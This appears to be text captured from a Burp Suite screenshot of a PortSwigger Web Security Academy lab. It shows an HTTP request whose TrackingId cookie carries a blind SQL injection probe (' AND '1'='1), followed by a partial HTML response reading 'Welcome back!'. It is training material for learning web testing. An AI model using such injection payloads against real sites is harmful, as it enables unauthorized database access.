 Send Cancel < ▾ > ▾ Target: https://0a49004103064846c0d6407000f50013.w
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a49004103064846c0d6407000f50013.web-security-academy.net
3 Cookie: TrackingId=EYP4jPyGgYQ97lod' AND '1'='1; session=c6XUOEc6qnYVcVn8Vu6hFm9EVfx6Qvxm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>